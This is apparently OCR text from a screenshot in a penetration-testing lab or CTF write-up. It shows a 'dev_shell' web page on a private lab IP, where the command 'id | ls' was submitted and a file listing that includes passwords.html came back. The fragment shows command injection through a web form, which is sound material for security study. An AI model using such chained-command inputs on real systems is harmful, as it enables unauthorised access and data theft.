 192.168.196.131/dev_shell.php
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
dev_shell
Command: id | ls
submit
Output:
WIP.jpg about.html contact.html dev_shell.php dev_shell.php.bak dev_shell_back.png index.html index.html.bak lat_memo.html login.html news.html passwords.html robots.txt
school_badge.png